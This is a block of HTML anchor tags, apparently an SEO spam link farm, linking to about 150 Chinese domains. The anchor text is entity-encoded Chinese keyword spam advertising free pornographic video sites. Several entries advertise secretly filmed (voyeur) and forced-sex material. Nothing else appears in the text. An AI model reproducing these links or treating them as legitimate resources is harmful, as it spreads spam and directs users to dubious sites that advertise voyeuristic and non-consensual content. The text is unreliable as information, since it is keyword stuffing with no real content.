<a href="http://gelta.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiayuana.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://go9188.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://51keg.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://rxmlj.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://longrang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://0stones.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://csftwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gift007.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://wifismart.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glmcham.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rijiba.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jphyx.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dukeke.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;av</a>|
<a href="http://xpspace.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jmass.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aboutpay.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koufeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://cq236.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eshcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://woodit.cn" target="_blank">&#x6696;&#x6696;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuose.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x4E0D;&#x5361;&#x5929;&#x5E72;</a>|
<a href="http://gayzd.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x9C81;</a>|
<a href="http://u90.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://subbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kabaw.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyngr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://qdju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://08cm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://uu888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xueasy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://sanru.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://gxwhj.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://samhome.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://tastylife.com.cn" target="_blank">&#x7F8E;&#x6B27;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://gxdtv.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://onehand.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://m32qk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://kengnie.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahio.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://crgmall.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://group81.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://jyhcyy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://ig93.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rich888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://spicy-wolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzb1979.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyerubber.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://anconnector.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://fyscw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://w157.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fubn.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://cunban.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idcsohu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://lngjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzvs.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://7suluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://mjibv.cn" target="_blank">91av&#x4E45;&#x4E45;</a>|
<a href="http://ycbp99.cn" target="_blank">91av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://d0415.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://btpig.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://qengou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;www</a>|
<a href="http://yongshenggroup.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://onwei.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://xhuoban.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://zxsgame.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piovdws.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://bjzslaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ut85.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://grenen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5E02;&#x6765;&#x4E0D;&#x5361;</a>|
<a href="http://sengcui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://happym.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://ke39.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://10wo.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://kofashion.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;</a>|
<a href="http://tainen.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sqshgk.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zks110.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mzcar.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yyh1.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvn8.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://tp147.com.cn" target="_blank">www.av.&#x6BDB;&#x7247;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://zzxgwl.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bclxfw.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://gucci8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://qekh.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://thankgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x8BF1;&#x60D1;</a>|
<a href="http://mzfce.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;</a>|
<a href="http://fzjzg.cn" target="_blank">&#x719F;&#x5973;&#x963F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topgigi.cn" target="_blank">18&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dahaxiaoha.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://b171.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://55club.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://17voyage.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4E09;&#x7EA7;</a>|
<a href="http://fkjkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://easygem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;</a>|
<a href="http://szsa007.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zengzen.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://right-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://binghuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rzul.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://uulg.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://dm6467.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://baifutec.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://noumie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huqinghua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://nliuubx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ldey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://yaofengcheng.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mjnjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://ku35.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdna.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ok111.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
